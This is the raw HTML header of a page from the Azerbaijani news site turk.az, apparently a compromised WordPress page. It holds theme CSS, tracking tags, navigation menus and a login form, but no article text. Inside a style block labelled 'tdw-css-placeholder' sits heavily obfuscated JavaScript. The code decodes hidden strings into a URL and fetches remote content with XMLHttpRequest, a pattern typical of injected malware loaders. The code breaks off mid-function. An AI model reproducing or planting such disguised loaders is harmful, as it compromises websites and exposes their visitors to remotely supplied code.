a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-9638 single-format-standard wp-theme-Newspaper td-standard-pack abs-in-orvayn-shrind-mayin-28-i-azrbaycan-milli-gunu-elan-edilib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
